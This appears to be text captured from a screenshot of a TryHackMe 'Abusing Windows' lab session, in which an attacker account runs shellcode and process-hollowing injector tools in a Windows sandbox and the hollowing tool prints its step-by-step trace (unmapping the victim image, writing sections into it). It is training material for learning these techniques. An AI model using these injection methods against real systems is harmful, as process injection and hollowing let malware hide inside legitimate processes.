 TryHackMe | Abusing Windows
TryHackMe | Remote
remote-eu-05.tryhackme.tech/#/client/MzIxMzE1NwBjAG15c3Fs?token=4B6CB543F9107698C52DE6719D9BEF683A98F1978A62CF13AF8A697987021A17
Recycle Bin
Injectors
name: INJECTION-SANDBOX
ance ID: i-088e12c073951a0f9
ate IP Address: 10.10.9.129
ance Size: t2.small
lability Zone: eu-west-1b
itecture: AMD64
l Memory: 2048 MB
work Performance: Low to Moderate
Select Command Prompt
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\THM-Attacker>cd Desktop\Injectors
C:\Users\THM-Attacker\Desktop\Injectors>shellcode-injector.exe 1136
C:\Users\THM-Attacker\Desktop\Injectors>shellcode-injector.exe 3176
C:\Users\THM-Attacker\Desktop\Injectors>hollowing-injector.exe
[+] Created victim process
[*] PID 3872
[+] Replacement executable opened
[*] Size 103424 bytes
[+] Read replacement executable into memory
[*] In current process at 0x01490000
[+] Obtained context from victim process's primary thread
[*] Victim PEB address / EBX = 0x00b48000
[*] Victim entry point / EAX = 0x012036d0
[+] Extracted image base address of victim process
[*] Address: 0x01200000
[+] Hollowed out victim executable via NtUnmapViewOfSection
[*] Utilized base address of 0x01200000
[+] Replacement image metadata extracted
[*] replacementImageBaseAddress = 0x00400000
[*] Replacement process entry point = 0x00001268
[+] Allocated memory in victim process
[*] pVictimHollowedAllocation = 0x01200000
[*] Headers written into victim process
[*] Section .text written into victim process at 0x01201000
6:05 AM
1/5/2024
7°C
Çok bulutlu
Search
9:05 AM
1/5/2024